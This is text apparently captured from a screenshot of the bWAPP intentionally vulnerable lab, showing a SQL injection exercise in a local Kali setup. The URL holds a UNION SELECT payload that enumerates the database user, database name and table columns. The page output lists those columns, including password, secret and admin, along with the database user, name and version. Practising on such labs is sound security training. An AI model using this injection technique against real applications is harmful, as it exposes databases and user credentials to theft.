 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_1.php?title=it'union+select+1%2Cuser()%2Cdatabase()%2C(select+GROUP_CONCAT(column_nam
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
id ,login
,password ,email
,secret
,activation_code
,activated
,reset_code
,admin ,uid
,name ,pass
,mail ,theme
,signature
,signature_format
,created ,access
,login ,status
,timezone
,language
,picture ,init ,data
root@localhost bWAPP 5.0.96-0ubuntu3 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?